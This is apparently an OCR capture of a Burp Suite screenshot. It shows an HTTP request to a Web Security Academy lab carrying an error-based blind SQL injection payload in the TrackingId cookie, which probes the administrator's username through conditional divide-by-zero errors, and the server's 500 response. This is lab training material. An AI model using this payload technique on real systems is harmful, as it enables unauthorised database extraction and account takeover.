 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a7b0003031a897d821d584700da0099.web-security-academy.net
3 Cookie: TrackingId=eo2xoI5AgMdOhAuZ' union SELECT CASE WHEN SUBSTR(username,1,1)='a' THEN TO_CHAR(1/0) ELSE NULL END FROM users where  username='administrator'-- -;
session=xDpaeLgKAzOvkTMsSDeqTvjOwFINKQ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN